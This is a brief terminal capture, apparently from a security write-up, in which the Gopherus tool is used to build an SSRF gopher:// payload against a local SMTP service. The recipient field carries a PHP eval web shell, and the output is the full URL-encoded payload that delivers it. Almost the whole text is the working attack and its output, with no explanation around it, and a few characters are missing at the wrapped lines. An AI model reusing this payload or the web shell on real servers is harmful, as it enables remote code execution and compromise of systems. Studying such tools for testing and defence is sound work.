 somnus@hhx:~/Desktop/Gopherus-master$ python gopherus.py --exploit smtp
Gopherus
author: $_SpyD3r_$
Give Details to send mail:
Mail from :  <somnus@qq.com>
Mail To :  <?php eval($_POST['somnus']); ?>
Subject :  test
Message :  test
Your gopher link is ready to send Mail:
gopher://127.0.0.1:25/_MAIL%20FROM:%3Csomnus%40qq.com%3E%0ARCPT%20To:%3C%3Fphp%20eval%28%24_PO
T%5B%27somnus%27%5D%29%3B%20%3F%3E%0ADATA%0AFrom:%3Csomnus%40qq.com%3E%0ASubject:test%0AMessag
:test%0A.
-----------Made-by-SpyD3r-----------
somnus@hhx:~/Desktop/Gopherus-master$